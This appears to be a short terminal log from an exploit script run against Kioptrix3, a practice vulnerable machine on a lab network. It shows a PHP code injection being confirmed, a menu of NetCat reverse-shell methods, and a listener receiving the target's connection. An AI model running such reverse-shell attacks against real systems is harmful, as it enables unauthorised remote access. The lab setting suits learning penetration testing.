 Path found, now to check for vuln....
</html>Hood3dRob1n
Regex found, site is vulnerable to PHP Code Injection!
About to try and inject reverse shell....
what IP to use?
192.168.1.37
What PORT?
4444
OK, open your local listener and choose the method for back connect:
1) NetCat -e        3) NetCat Backpipe  5) Exit
2) NetCat /dev/tcp  4) NetCat FIFO
#? 1
nc -lvp 4444
File Edit View Search Terminal Help
➜  ~ nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.1.37] from kioptrix3.com [192.168.1.34] 44027